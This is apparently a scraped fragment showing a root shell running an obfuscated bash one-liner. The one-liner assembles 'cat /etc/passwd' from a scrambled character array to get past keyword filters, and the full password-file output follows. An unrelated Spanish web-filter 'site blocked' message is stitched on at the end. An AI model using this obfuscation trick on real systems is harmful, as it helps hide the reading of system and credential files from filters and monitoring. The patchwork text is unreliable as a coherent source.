 └─# bash -c 'printf %s "$(bR=(d t p c \/ s \  e a w);for aX in 3 8 1 6 4 7 1 3 4 2 8 5 5 9 0;{ printf %s "${bR[$aX]}";};)"|bash'
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin
miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin
sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin
Stop!
This website is blocked
El administrador de la red ha restringido el acceso a los sitios
categorizados como IPAddress.
Si Ud. piensa que esto es incorrecto, puede revisar una
categoría diferente.